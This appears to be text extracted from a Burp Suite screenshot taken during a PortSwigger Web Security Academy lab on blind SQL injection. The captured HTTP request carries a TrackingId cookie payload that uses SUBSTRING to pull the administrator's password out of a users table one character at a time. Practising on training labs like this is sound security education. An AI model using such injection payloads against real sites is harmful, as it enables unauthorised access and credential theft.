 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a4600130431e87880388612001700b1.web-security-academy.net
3 Cookie: TrackingId=QWPRSTUGGGBjEqaj' AND SUBSTRING((SELECT password FROM users WHERE username =
'administrator'), 2, 1) > 'p`; session=EtKXcSR8E04dpneBCqXhAwlG4Mx1Y5x7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4600130431e87880388612001700b1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in
Inspector
Notes
Done
3,266 bytes | 556 millis
Event log (15) All issues (13)
Memory: 194.1MB